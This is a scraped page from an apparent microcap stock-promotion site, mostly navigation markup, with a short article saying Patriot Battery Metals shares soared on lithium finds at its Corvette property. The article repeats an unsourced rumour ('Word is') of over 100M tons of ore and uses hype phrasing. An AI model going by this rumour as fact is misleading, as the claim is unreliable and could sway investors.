<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/emerging-markets/"><span class="mvp-post-cat left">Emerging Markets</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">4 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-05-26">May 26, 2022</time></span>
										<meta itemprop="dateModified" content="2022-05-27 12:02 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="286" height="176" src="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png 286w, https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9-150x92.png 150w" sizes="(max-width: 286px) 100vw, 286px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png">
												<meta itemprop="width" content="286">
												<meta itemprop="height" content="176">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/&amp;t=Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property -&amp;url=https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png&amp;description=Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/&amp;t=Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property -&amp;url=https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png&amp;description=Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_36095" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) continues to rocket higher in recent trading moving up more every day and hardly ever retracing its steps. The stock has skyrocketed over 1000% in the past year as the Company makes remarkable grade Lithium discoveries in its 200 square kilometers newly discovered Corvette lithium Mine. Word is the Company most likely has discovered more than 100M tons of ore just in the Corvette lithium property alone.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><iframe title="💥MicroCapDaily on the Hunt for the next 10x 🚀 Runner💥" width="740" height="416" src="https://www.youtube.com/embed/tu9kllqyYPM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
